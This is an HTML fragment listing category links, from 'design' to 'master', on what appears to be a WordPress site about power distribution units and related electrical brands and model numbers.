	<li class="cat-item cat-item-5601"><a href="https://forcedistributionarea.com/category/design/" >design</a>
</li>
	<li class="cat-item cat-item-2029"><a href="https://forcedistributionarea.com/category/deskcabby/" >deskcabby</a>
</li>
	<li class="cat-item cat-item-2956"><a href="https://forcedistributionarea.com/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-6523"><a href="https://forcedistributionarea.com/category/differential/" >differential</a>
</li>
	<li class="cat-item cat-item-717"><a href="https://forcedistributionarea.com/category/digital/" >digital</a>
</li>
	<li class="cat-item cat-item-6316"><a href="https://forcedistributionarea.com/category/diploma/" >diploma</a>
</li>
	<li class="cat-item cat-item-2262"><a href="https://forcedistributionarea.com/category/distribute/" >distribute</a>
</li>
	<li class="cat-item cat-item-827"><a href="https://forcedistributionarea.com/category/distribution/" >distribution</a>
</li>
	<li class="cat-item cat-item-872"><a href="https://forcedistributionarea.com/category/distro/" >distro</a>
</li>
	<li class="cat-item cat-item-4222"><a href="https://forcedistributionarea.com/category/dli-pro/" >dli-pro</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://forcedistributionarea.com/category/dli8p7/" >dli8p7</a>
</li>
	<li class="cat-item cat-item-1561"><a href="https://forcedistributionarea.com/category/dodge/" >dodge</a>
</li>
	<li class="cat-item cat-item-6768"><a href="https://forcedistributionarea.com/category/dolphin/" >dolphin</a>
</li>
	<li class="cat-item cat-item-5187"><a href="https://forcedistributionarea.com/category/drantz/" >drantz</a>
</li>
	<li class="cat-item cat-item-5794"><a href="https://forcedistributionarea.com/category/dreame/" >dreame</a>
</li>
	<li class="cat-item cat-item-4083"><a href="https://forcedistributionarea.com/category/drone/" >drone</a>
</li>
	<li class="cat-item cat-item-3771"><a href="https://forcedistributionarea.com/category/dsqc662/" >dsqc662</a>
</li>
	<li class="cat-item cat-item-6679"><a href="https://forcedistributionarea.com/category/dual/" >dual</a>
</li>
	<li class="cat-item cat-item-6028"><a href="https://forcedistributionarea.com/category/dungs/" >dungs</a>
</li>
	<li class="cat-item cat-item-3982"><a href="https://forcedistributionarea.com/category/duterte/" >duterte</a>
</li>
	<li class="cat-item cat-item-4699"><a href="https://forcedistributionarea.com/category/dvigear/" >dvigear</a>
</li>
	<li class="cat-item cat-item-2344"><a href="https://forcedistributionarea.com/category/dymo/" >dymo</a>
</li>
	<li class="cat-item cat-item-3162"><a href="https://forcedistributionarea.com/category/dynamode/" >dynamode</a>
</li>
	<li class="cat-item cat-item-1269"><a href="https://forcedistributionarea.com/category/dytecna/" >dytecna</a>
</li>
	<li class="cat-item cat-item-6424"><a href="https://forcedistributionarea.com/category/e104/" >e104</a>
</li>
	<li class="cat-item cat-item-5945"><a href="https://forcedistributionarea.com/category/e179/" >e179</a>
</li>
	<li class="cat-item cat-item-4764"><a href="https://forcedistributionarea.com/category/e7676-63001/" >e7676-63001</a>
</li>
	<li class="cat-item cat-item-3258"><a href="https://forcedistributionarea.com/category/e7683-60003/" >e7683-60003</a>
</li>
	<li class="cat-item cat-item-511"><a href="https://forcedistributionarea.com/category/e7683-63001/" >e7683-63001</a>
</li>
	<li class="cat-item cat-item-2033"><a href="https://forcedistributionarea.com/category/e7683a/" >e7683a</a>
</li>
	<li class="cat-item cat-item-2518"><a href="https://forcedistributionarea.com/category/eagle/" >eagle</a>
</li>
	<li class="cat-item cat-item-4565"><a href="https://forcedistributionarea.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-4944"><a href="https://forcedistributionarea.com/category/easypdu/" >easypdu</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://forcedistributionarea.com/category/eaton/" >eaton</a>
</li>
	<li class="cat-item cat-item-5866"><a href="https://forcedistributionarea.com/category/ecoflow/" >ecoflow</a>
</li>
	<li class="cat-item cat-item-2166"><a href="https://forcedistributionarea.com/category/econnect/" >econnect</a>
</li>
	<li class="cat-item cat-item-5287"><a href="https://forcedistributionarea.com/category/economic/" >economic</a>
</li>
	<li class="cat-item cat-item-1608"><a href="https://forcedistributionarea.com/category/ecumaster/" >ecumaster</a>
</li>
	<li class="cat-item cat-item-4600"><a href="https://forcedistributionarea.com/category/eda51/" >eda51</a>
</li>
	<li class="cat-item cat-item-5126"><a href="https://forcedistributionarea.com/category/eevblog/" >eevblog</a>
</li>
	<li class="cat-item cat-item-5396"><a href="https://forcedistributionarea.com/category/efore/" >efore</a>
</li>
	<li class="cat-item cat-item-2757"><a href="https://forcedistributionarea.com/category/elcom/" >elcom</a>
</li>
	<li class="cat-item cat-item-5265"><a href="https://forcedistributionarea.com/category/elec/" >elec</a>
</li>
	<li class="cat-item cat-item-1858"><a href="https://forcedistributionarea.com/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-2179"><a href="https://forcedistributionarea.com/category/electrical/" >electrical</a>
</li>
	<li class="cat-item cat-item-4575"><a href="https://forcedistributionarea.com/category/electricity/" >electricity</a>
</li>
	<li class="cat-item cat-item-5064"><a href="https://forcedistributionarea.com/category/elektronik/" >elektronik</a>
</li>
	<li class="cat-item cat-item-4393"><a href="https://forcedistributionarea.com/category/elon/" >elon</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://forcedistributionarea.com/category/eltek/" >eltek</a>
</li>
	<li class="cat-item cat-item-4704"><a href="https://forcedistributionarea.com/category/eltex/" >eltex</a>
</li>
	<li class="cat-item cat-item-699"><a href="https://forcedistributionarea.com/category/emerson/" >emerson</a>
</li>
	<li class="cat-item cat-item-5161"><a href="https://forcedistributionarea.com/category/emib34/" >emib34</a>
</li>
	<li class="cat-item cat-item-4889"><a href="https://forcedistributionarea.com/category/emob22/" >emob22</a>
</li>
	<li class="cat-item cat-item-6091"><a href="https://forcedistributionarea.com/category/energy/" >energy</a>
</li>
	<li class="cat-item cat-item-6053"><a href="https://forcedistributionarea.com/category/engenius/" >engenius</a>
</li>
	<li class="cat-item cat-item-6468"><a href="https://forcedistributionarea.com/category/engg/" >engg</a>
</li>
	<li class="cat-item cat-item-5851"><a href="https://forcedistributionarea.com/category/engine/" >engine</a>
</li>
	<li class="cat-item cat-item-3444"><a href="https://forcedistributionarea.com/category/enlogic/" >enlogic</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://forcedistributionarea.com/category/enterprise/" >enterprise</a>
</li>
	<li class="cat-item cat-item-4449"><a href="https://forcedistributionarea.com/category/eo4502/" >eo4502</a>
</li>
	<li class="cat-item cat-item-6026"><a href="https://forcedistributionarea.com/category/eo4504/" >eo4504</a>
</li>
	<li class="cat-item cat-item-2704"><a href="https://forcedistributionarea.com/category/eo4505n/" >eo4505n</a>
</li>
	<li class="cat-item cat-item-5457"><a href="https://forcedistributionarea.com/category/epdu1016b/" >epdu1016b</a>
</li>
	<li class="cat-item cat-item-5132"><a href="https://forcedistributionarea.com/category/epdu1016m/" >epdu1016m</a>
</li>
	<li class="cat-item cat-item-5380"><a href="https://forcedistributionarea.com/category/epdu1116b/" >epdu1116b</a>
</li>
	<li class="cat-item cat-item-6048"><a href="https://forcedistributionarea.com/category/epdu1116m/" >epdu1116m</a>
</li>
	<li class="cat-item cat-item-5008"><a href="https://forcedistributionarea.com/category/epdu1132b/" >epdu1132b</a>
</li>
	<li class="cat-item cat-item-4927"><a href="https://forcedistributionarea.com/category/epdu1132s/" >epdu1132s</a>
</li>
	<li class="cat-item cat-item-5032"><a href="https://forcedistributionarea.com/category/epdu1232m/" >epdu1232m</a>
</li>
	<li class="cat-item cat-item-6579"><a href="https://forcedistributionarea.com/category/epdu1232m-36leu/" >epdu1232m-36leu</a>
</li>
	<li class="cat-item cat-item-5971"><a href="https://forcedistributionarea.com/category/epileptic/" >epileptic</a>
</li>
	<li class="cat-item cat-item-5029"><a href="https://forcedistributionarea.com/category/episode/" >episode</a>
</li>
	<li class="cat-item cat-item-3824"><a href="https://forcedistributionarea.com/category/equi-tech/" >equi-tech</a>
</li>
	<li class="cat-item cat-item-1176"><a href="https://forcedistributionarea.com/category/equitech/" >equitech</a>
</li>
	<li class="cat-item cat-item-3511"><a href="https://forcedistributionarea.com/category/ergotron/" >ergotron</a>
</li>
	<li class="cat-item cat-item-926"><a href="https://forcedistributionarea.com/category/ericson/" >ericson</a>
</li>
	<li class="cat-item cat-item-3891"><a href="https://forcedistributionarea.com/category/ericsson/" >ericsson</a>
</li>
	<li class="cat-item cat-item-5774"><a href="https://forcedistributionarea.com/category/eris/" >eris</a>
</li>
	<li class="cat-item cat-item-1438"><a href="https://forcedistributionarea.com/category/erostek/" >erostek</a>
</li>
	<li class="cat-item cat-item-5664"><a href="https://forcedistributionarea.com/category/esprit/" >esprit</a>
</li>
	<li class="cat-item cat-item-1595"><a href="https://forcedistributionarea.com/category/eta-s20/" >eta-s20</a>
</li>
	<li class="cat-item cat-item-6851"><a href="https://forcedistributionarea.com/category/etasis/" >etasis</a>
</li>
	<li class="cat-item cat-item-2611"><a href="https://forcedistributionarea.com/category/everexceed/" >everexceed</a>
</li>
	<li class="cat-item cat-item-5284"><a href="https://forcedistributionarea.com/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-6645"><a href="https://forcedistributionarea.com/category/ex-bbc/" >ex-bbc</a>
</li>
	<li class="cat-item cat-item-6355"><a href="https://forcedistributionarea.com/category/ex-mod/" >ex-mod</a>
</li>
	<li class="cat-item cat-item-2607"><a href="https://forcedistributionarea.com/category/excel/" >excel</a>
</li>
	<li class="cat-item cat-item-6601"><a href="https://forcedistributionarea.com/category/expert/" >expert</a>
</li>
	<li class="cat-item cat-item-1532"><a href="https://forcedistributionarea.com/category/explorer/" >explorer</a>
</li>
	<li class="cat-item cat-item-4583"><a href="https://forcedistributionarea.com/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-805"><a href="https://forcedistributionarea.com/category/extron/" >extron</a>
</li>
	<li class="cat-item cat-item-6225"><a href="https://forcedistributionarea.com/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-3696"><a href="https://forcedistributionarea.com/category/falcon/" >falcon</a>
</li>
	<li class="cat-item cat-item-2388"><a href="https://forcedistributionarea.com/category/feature/" >feature</a>
</li>
	<li class="cat-item cat-item-6662"><a href="https://forcedistributionarea.com/category/feeding/" >feeding</a>
</li>
	<li class="cat-item cat-item-5351"><a href="https://forcedistributionarea.com/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-4839"><a href="https://forcedistributionarea.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-6385"><a href="https://forcedistributionarea.com/category/fixed/" >fixed</a>
</li>
	<li class="cat-item cat-item-5529"><a href="https://forcedistributionarea.com/category/flex/" >flex</a>
</li>
	<li class="cat-item cat-item-4133"><a href="https://forcedistributionarea.com/category/flexibility/" >flexibility</a>
</li>
	<li class="cat-item cat-item-5981"><a href="https://forcedistributionarea.com/category/follow/" >follow</a>
</li>
	<li class="cat-item cat-item-1966"><a href="https://forcedistributionarea.com/category/food/" >food</a>
</li>
	<li class="cat-item cat-item-5602"><a href="https://forcedistributionarea.com/category/force/" >force</a>
</li>
	<li class="cat-item cat-item-1672"><a href="https://forcedistributionarea.com/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-2933"><a href="https://forcedistributionarea.com/category/forecast/" >forecast</a>
</li>
	<li class="cat-item cat-item-1097"><a href="https://forcedistributionarea.com/category/form/" >form</a>
</li>
	<li class="cat-item cat-item-5517"><a href="https://forcedistributionarea.com/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-1979"><a href="https://forcedistributionarea.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-3364"><a href="https://forcedistributionarea.com/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-5218"><a href="https://forcedistributionarea.com/category/fujitsu/" >fujitsu</a>
</li>
	<li class="cat-item cat-item-5233"><a href="https://forcedistributionarea.com/category/fully/" >fully</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://forcedistributionarea.com/category/functionality/" >functionality</a>
</li>
	<li class="cat-item cat-item-3380"><a href="https://forcedistributionarea.com/category/fundamentals/" >fundamentals</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://forcedistributionarea.com/category/furman/" >furman</a>
</li>
	<li class="cat-item cat-item-5997"><a href="https://forcedistributionarea.com/category/furrion/" >furrion</a>
</li>
	<li class="cat-item cat-item-2219"><a href="https://forcedistributionarea.com/category/furutech/" >furutech</a>
</li>
	<li class="cat-item cat-item-5281"><a href="https://forcedistributionarea.com/category/fuse/" >fuse</a>
</li>
	<li class="cat-item cat-item-5738"><a href="https://forcedistributionarea.com/category/future/" >future</a>
</li>
	<li class="cat-item cat-item-2768"><a href="https://forcedistributionarea.com/category/fw01/" >fw01</a>
</li>
	<li class="cat-item cat-item-4181"><a href="https://forcedistributionarea.com/category/g168200/" >g168200</a>
</li>
	<li class="cat-item cat-item-4734"><a href="https://forcedistributionarea.com/category/gaffer/" >gaffer</a>
</li>
	<li class="cat-item cat-item-6598"><a href="https://forcedistributionarea.com/category/gaming/" >gaming</a>
</li>
	<li class="cat-item cat-item-1884"><a href="https://forcedistributionarea.com/category/gang/" >gang</a>
</li>
	<li class="cat-item cat-item-1140"><a href="https://forcedistributionarea.com/category/gates/" >gates</a>
</li>
	<li class="cat-item cat-item-1197"><a href="https://forcedistributionarea.com/category/gates-powergrip/" >gates-powergrip</a>
</li>
	<li class="cat-item cat-item-6477"><a href="https://forcedistributionarea.com/category/gcabling/" >gcabling</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://forcedistributionarea.com/category/geist/" >geist</a>
</li>
	<li class="cat-item cat-item-3374"><a href="https://forcedistributionarea.com/category/general/" >general</a>
</li>
	<li class="cat-item cat-item-2207"><a href="https://forcedistributionarea.com/category/generation/" >generation</a>
</li>
	<li class="cat-item cat-item-669"><a href="https://forcedistributionarea.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-3546"><a href="https://forcedistributionarea.com/category/ghostbusters/" >ghostbusters</a>
</li>
	<li class="cat-item cat-item-6338"><a href="https://forcedistributionarea.com/category/gian/" >gian</a>
</li>
	<li class="cat-item cat-item-3589"><a href="https://forcedistributionarea.com/category/gigamon/" >gigamon</a>
</li>
	<li class="cat-item cat-item-6017"><a href="https://forcedistributionarea.com/category/gigavac/" >gigavac</a>
</li>
	<li class="cat-item cat-item-6280"><a href="https://forcedistributionarea.com/category/gland/" >gland</a>
</li>
	<li class="cat-item cat-item-979"><a href="https://forcedistributionarea.com/category/glenayre/" >glenayre</a>
</li>
	<li class="cat-item cat-item-1166"><a href="https://forcedistributionarea.com/category/global/" >global</a>
</li>
	<li class="cat-item cat-item-3427"><a href="https://forcedistributionarea.com/category/glyph/" >glyph</a>
</li>
	<li class="cat-item cat-item-3359"><a href="https://forcedistributionarea.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-3354"><a href="https://forcedistributionarea.com/category/google/" >google</a>
</li>
	<li class="cat-item cat-item-2367"><a href="https://forcedistributionarea.com/category/grace/" >grace</a>
</li>
	<li class="cat-item cat-item-4258"><a href="https://forcedistributionarea.com/category/grand/" >grand</a>
</li>
	<li class="cat-item cat-item-4509"><a href="https://forcedistributionarea.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-5105"><a href="https://forcedistributionarea.com/category/grid/" >grid</a>
</li>
	<li class="cat-item cat-item-2669"><a href="https://forcedistributionarea.com/category/grohe/" >grohe</a>
</li>
	<li class="cat-item cat-item-6303"><a href="https://forcedistributionarea.com/category/grounding/" >grounding</a>
</li>
	<li class="cat-item cat-item-4917"><a href="https://forcedistributionarea.com/category/gu30018l/" >gu30018l</a>
</li>
	<li class="cat-item cat-item-5899"><a href="https://forcedistributionarea.com/category/guardian/" >guardian</a>
</li>
	<li class="cat-item cat-item-4761"><a href="https://forcedistributionarea.com/category/gude/" >gude</a>
</li>
	<li class="cat-item cat-item-4151"><a href="https://forcedistributionarea.com/category/guide/" >guide</a>
</li>
	<li class="cat-item cat-item-4520"><a href="https://forcedistributionarea.com/category/h5m54a/" >h5m54a</a>
</li>
	<li class="cat-item cat-item-2567"><a href="https://forcedistributionarea.com/category/h5m57a/" >h5m57a</a>
</li>
	<li class="cat-item cat-item-4300"><a href="https://forcedistributionarea.com/category/h5m58a/" >h5m58a</a>
</li>
	<li class="cat-item cat-item-5119"><a href="https://forcedistributionarea.com/category/h5m68a/" >h5m68a</a>
</li>
	<li class="cat-item cat-item-4956"><a href="https://forcedistributionarea.com/category/h5m70a/" >h5m70a</a>
</li>
	<li class="cat-item cat-item-4598"><a href="https://forcedistributionarea.com/category/h8b51a/" >h8b51a</a>
</li>
	<li class="cat-item cat-item-3699"><a href="https://forcedistributionarea.com/category/hager/" >hager</a>
</li>
	<li class="cat-item cat-item-1769"><a href="https://forcedistributionarea.com/category/hammond/" >hammond</a>
</li>
	<li class="cat-item cat-item-6717"><a href="https://forcedistributionarea.com/category/hangs/" >hangs</a>
</li>
	<li class="cat-item cat-item-2598"><a href="https://forcedistributionarea.com/category/hardy/" >hardy</a>
</li>
	<li class="cat-item cat-item-3884"><a href="https://forcedistributionarea.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-5297"><a href="https://forcedistributionarea.com/category/hewlett/" >hewlett</a>
</li>
	<li class="cat-item cat-item-2656"><a href="https://forcedistributionarea.com/category/hewlett-packard/" >hewlett-packard</a>
</li>
	<li class="cat-item cat-item-1488"><a href="https://forcedistributionarea.com/category/hifi/" >hifi</a>
</li>
	<li class="cat-item cat-item-2171"><a href="https://forcedistributionarea.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-5140"><a href="https://forcedistributionarea.com/category/high-voltage/" >high-voltage</a>
</li>
	<li class="cat-item cat-item-4275"><a href="https://forcedistributionarea.com/category/history/" >history</a>
</li>
	<li class="cat-item cat-item-4070"><a href="https://forcedistributionarea.com/category/hitachi/" >hitachi</a>
</li>
	<li class="cat-item cat-item-5701"><a href="https://forcedistributionarea.com/category/holt/" >holt</a>
</li>
	<li class="cat-item cat-item-3811"><a href="https://forcedistributionarea.com/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-6581"><a href="https://forcedistributionarea.com/category/homelab/" >homelab</a>
</li>
	<li class="cat-item cat-item-2546"><a href="https://forcedistributionarea.com/category/honda/" >honda</a>
</li>
	<li class="cat-item cat-item-2117"><a href="https://forcedistributionarea.com/category/honeywell/" >honeywell</a>
</li>
	<li class="cat-item cat-item-1938"><a href="https://forcedistributionarea.com/category/hooking/" >hooking</a>
</li>
	<li class="cat-item cat-item-2390"><a href="https://forcedistributionarea.com/category/horizontal/" >horizontal</a>
</li>
	<li class="cat-item cat-item-6177"><a href="https://forcedistributionarea.com/category/hpx-1200-sl/" >hpx-1200-sl</a>
</li>
	<li class="cat-item cat-item-602"><a href="https://forcedistributionarea.com/category/hstnr-p034/" >hstnr-p034</a>
</li>
	<li class="cat-item cat-item-3196"><a href="https://forcedistributionarea.com/category/hstnr-u019-i/" >hstnr-u019-i</a>
</li>
	<li class="cat-item cat-item-1779"><a href="https://forcedistributionarea.com/category/huawei/" >huawei</a>
</li>
	<li class="cat-item cat-item-636"><a href="https://forcedistributionarea.com/category/hubbell/" >hubbell</a>
</li>
	<li class="cat-item cat-item-5090"><a href="https://forcedistributionarea.com/category/hubble/" >hubble</a>
</li>
	<li class="cat-item cat-item-4843"><a href="https://forcedistributionarea.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-912"><a href="https://forcedistributionarea.com/category/hydra/" >hydra</a>
</li>
	<li class="cat-item cat-item-6401"><a href="https://forcedistributionarea.com/category/hyundai/" >hyundai</a>
</li>
	<li class="cat-item cat-item-5547"><a href="https://forcedistributionarea.com/category/iboot-g2/" >iboot-g2</a>
</li>
	<li class="cat-item cat-item-5333"><a href="https://forcedistributionarea.com/category/icici/" >icici</a>
</li>
	<li class="cat-item cat-item-4993"><a href="https://forcedistributionarea.com/category/icon/" >icon</a>
</li>
	<li class="cat-item cat-item-5858"><a href="https://forcedistributionarea.com/category/identify/" >identify</a>
</li>
	<li class="cat-item cat-item-1050"><a href="https://forcedistributionarea.com/category/idlib/" >idlib</a>
</li>
	<li class="cat-item cat-item-2858"><a href="https://forcedistributionarea.com/category/imax/" >imax</a>
</li>
	<li class="cat-item cat-item-3660"><a href="https://forcedistributionarea.com/category/imst/" >imst</a>
</li>
	<li class="cat-item cat-item-2256"><a href="https://forcedistributionarea.com/category/in-line/" >in-line</a>
</li>
	<li class="cat-item cat-item-359"><a href="https://forcedistributionarea.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-501"><a href="https://forcedistributionarea.com/category/indigo/" >indigo</a>
</li>
	<li class="cat-item cat-item-2451"><a href="https://forcedistributionarea.com/category/indu-electric/" >indu-electric</a>
</li>
	<li class="cat-item cat-item-3255"><a href="https://forcedistributionarea.com/category/industrial/" >industrial</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://forcedistributionarea.com/category/infocomm/" >infocomm</a>
</li>
	<li class="cat-item cat-item-3316"><a href="https://forcedistributionarea.com/category/infrastruxure/" >infrastruxure</a>
</li>
	<li class="cat-item cat-item-2127"><a href="https://forcedistributionarea.com/category/input/" >input</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://forcedistributionarea.com/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-6322"><a href="https://forcedistributionarea.com/category/installation/" >installation</a>
</li>
	<li class="cat-item cat-item-596"><a href="https://forcedistributionarea.com/category/installing/" >installing</a>
</li>
	<li class="cat-item cat-item-6549"><a href="https://forcedistributionarea.com/category/integra/" >integra</a>
</li>
	<li class="cat-item cat-item-500"><a href="https://forcedistributionarea.com/category/intelligent/" >intelligent</a>
</li>
	<li class="cat-item cat-item-5469"><a href="https://forcedistributionarea.com/category/intellinet/" >intellinet</a>
</li>
	<li class="cat-item cat-item-3556"><a href="https://forcedistributionarea.com/category/internet/" >internet</a>
</li>
	<li class="cat-item cat-item-1686"><a href="https://forcedistributionarea.com/category/interpower/" >interpower</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://forcedistributionarea.com/category/introducing/" >introducing</a>
</li>
	<li class="cat-item cat-item-886"><a href="https://forcedistributionarea.com/category/introduction/" >introduction</a>
</li>
	<li class="cat-item cat-item-3688"><a href="https://forcedistributionarea.com/category/invest/" >invest</a>
</li>
	<li class="cat-item cat-item-6252"><a href="https://forcedistributionarea.com/category/ip67/" >ip67</a>
</li>
	<li class="cat-item cat-item-3721"><a href="https://forcedistributionarea.com/category/ipdm/" >ipdm</a>
</li>
	<li class="cat-item cat-item-4968"><a href="https://forcedistributionarea.com/category/ipower/" >ipower</a>
</li>
	<li class="cat-item cat-item-3551"><a href="https://forcedistributionarea.com/category/ips-1600ce/" >ips-1600ce</a>
</li>
	<li class="cat-item cat-item-5222"><a href="https://forcedistributionarea.com/category/ips-800/" >ips-800</a>
</li>
	<li class="cat-item cat-item-2089"><a href="https://forcedistributionarea.com/category/irc5/" >irc5</a>
</li>
	<li class="cat-item cat-item-5901"><a href="https://forcedistributionarea.com/category/ischl/" >ischl</a>
</li>
	<li class="cat-item cat-item-2878"><a href="https://forcedistributionarea.com/category/isol-8/" >isol-8</a>
</li>
	<li class="cat-item cat-item-693"><a href="https://forcedistributionarea.com/category/isotek/" >isotek</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://forcedistributionarea.com/category/j25b/" >j25b</a>
</li>
	<li class="cat-item cat-item-4481"><a href="https://forcedistributionarea.com/category/j9829a/" >j9829a</a>
</li>
	<li class="cat-item cat-item-2587"><a href="https://forcedistributionarea.com/category/jacobsen/" >jacobsen</a>
</li>
	<li class="cat-item cat-item-2138"><a href="https://forcedistributionarea.com/category/jeep/" >jeep</a>
</li>
	<li class="cat-item cat-item-994"><a href="https://forcedistributionarea.com/category/joblot/" >joblot</a>
</li>
	<li class="cat-item cat-item-3440"><a href="https://forcedistributionarea.com/category/juice/" >juice</a>
</li>
	<li class="cat-item cat-item-2375"><a href="https://forcedistributionarea.com/category/juniper/" >juniper</a>
</li>
	<li class="cat-item cat-item-4235"><a href="https://forcedistributionarea.com/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-6591"><a href="https://forcedistributionarea.com/category/k-po/" >k-po</a>
</li>
	<li class="cat-item cat-item-921"><a href="https://forcedistributionarea.com/category/kelsey/" >kelsey</a>
</li>
	<li class="cat-item cat-item-6373"><a href="https://forcedistributionarea.com/category/kensington/" >kensington</a>
</li>
	<li class="cat-item cat-item-4281"><a href="https://forcedistributionarea.com/category/keysource/" >keysource</a>
</li>
	<li class="cat-item cat-item-5931"><a href="https://forcedistributionarea.com/category/kky3x/" >kky3x</a>
</li>
	<li class="cat-item cat-item-6361"><a href="https://forcedistributionarea.com/category/know/" >know</a>
</li>
	<li class="cat-item cat-item-6277"><a href="https://forcedistributionarea.com/category/knurr/" >knurr</a>
</li>
	<li class="cat-item cat-item-5833"><a href="https://forcedistributionarea.com/category/konsort/" >konsort</a>
</li>
	<li class="cat-item cat-item-6427"><a href="https://forcedistributionarea.com/category/l0288/" >l0288</a>
</li>
	<li class="cat-item cat-item-948"><a href="https://forcedistributionarea.com/category/l6-30r/" >l6-30r</a>
</li>
	<li class="cat-item cat-item-6295"><a href="https://forcedistributionarea.com/category/laboratory/" >laboratory</a>
</li>
	<li class="cat-item cat-item-5000"><a href="https://forcedistributionarea.com/category/lack/" >lack</a>
</li>
	<li class="cat-item cat-item-5254"><a href="https://forcedistributionarea.com/category/landrover/" >landrover</a>
</li>
	<li class="cat-item cat-item-2082"><a href="https://forcedistributionarea.com/category/lannge/" >lannge</a>
</li>
	<li class="cat-item cat-item-4921"><a href="https://forcedistributionarea.com/category/lanview/" >lanview</a>
</li>
	<li class="cat-item cat-item-6619"><a href="https://forcedistributionarea.com/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-433"><a href="https://forcedistributionarea.com/category/layerzero/" >layerzero</a>
</li>
	<li class="cat-item cat-item-2130"><a href="https://forcedistributionarea.com/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-457"><a href="https://forcedistributionarea.com/category/lecture/" >lecture</a>
</li>
	<li class="cat-item cat-item-5278"><a href="https://forcedistributionarea.com/category/left/" >left</a>
</li>
	<li class="cat-item cat-item-4185"><a href="https://forcedistributionarea.com/category/legrand/" >legrand</a>
</li>
	<li class="cat-item cat-item-1072"><a href="https://forcedistributionarea.com/category/lenovo/" >lenovo</a>
</li>
	<li class="cat-item cat-item-4637"><a href="https://forcedistributionarea.com/category/lesson/" >lesson</a>
</li>
	<li class="cat-item cat-item-3529"><a href="https://forcedistributionarea.com/category/leunig/" >leunig</a>
</li>
	<li class="cat-item cat-item-5357"><a href="https://forcedistributionarea.com/category/level/" >level</a>
</li>
	<li class="cat-item cat-item-6391"><a href="https://forcedistributionarea.com/category/lexus/" >lexus</a>
</li>
	<li class="cat-item cat-item-2551"><a href="https://forcedistributionarea.com/category/liberty/" >liberty</a>
</li>
	<li class="cat-item cat-item-1007"><a href="https://forcedistributionarea.com/category/liebert/" >liebert</a>
</li>
	<li class="cat-item cat-item-2995"><a href="https://forcedistributionarea.com/category/liebertemerson/" >liebertemerson</a>
</li>
	<li class="cat-item cat-item-3481"><a href="https://forcedistributionarea.com/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-3782"><a href="https://forcedistributionarea.com/category/lightning/" >lightning</a>
</li>
	<li class="cat-item cat-item-3976"><a href="https://forcedistributionarea.com/category/lind/" >lind</a>
</li>
	<li class="cat-item cat-item-4773"><a href="https://forcedistributionarea.com/category/lindy/" >lindy</a>
</li>
	<li class="cat-item cat-item-1451"><a href="https://forcedistributionarea.com/category/lineage/" >lineage</a>
</li>
	<li class="cat-item cat-item-4680"><a href="https://forcedistributionarea.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-5739"><a href="https://forcedistributionarea.com/category/load/" >load</a>
</li>
	<li class="cat-item cat-item-6800"><a href="https://forcedistributionarea.com/category/locking/" >locking</a>
</li>
	<li class="cat-item cat-item-1831"><a href="https://forcedistributionarea.com/category/lockncharge/" >lockncharge</a>
</li>
	<li class="cat-item cat-item-2341"><a href="https://forcedistributionarea.com/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-741"><a href="https://forcedistributionarea.com/category/lorain/" >lorain</a>
</li>
	<li class="cat-item cat-item-1643"><a href="https://forcedistributionarea.com/category/lowell/" >lowell</a>
</li>
	<li class="cat-item cat-item-1158"><a href="https://forcedistributionarea.com/category/lucy/" >lucy</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://forcedistributionarea.com/category/luxor/" >luxor</a>
</li>
	<li class="cat-item cat-item-1822"><a href="https://forcedistributionarea.com/category/luxul/" >luxul</a>
</li>
	<li class="cat-item cat-item-5207"><a href="https://forcedistributionarea.com/category/luxury/" >luxury</a>
</li>
	<li class="cat-item cat-item-4919"><a href="https://forcedistributionarea.com/category/magna-power/" >magna-power</a>
</li>
	<li class="cat-item cat-item-5375"><a href="https://forcedistributionarea.com/category/mahindra/" >mahindra</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://forcedistributionarea.com/category/mains/" >mains</a>
</li>
	<li class="cat-item cat-item-627"><a href="https://forcedistributionarea.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-5950"><a href="https://forcedistributionarea.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-1252"><a href="https://forcedistributionarea.com/category/managed/" >managed</a>
</li>
	<li class="cat-item cat-item-3859"><a href="https://forcedistributionarea.com/category/marconi/" >marconi</a>
</li>
	<li class="cat-item cat-item-5071"><a href="https://forcedistributionarea.com/category/markets/" >markets</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://forcedistributionarea.com/category/marway/" >marway</a>
</li>
	<li class="cat-item cat-item-2521"><a href="https://forcedistributionarea.com/category/master/" >master</a>
</li>
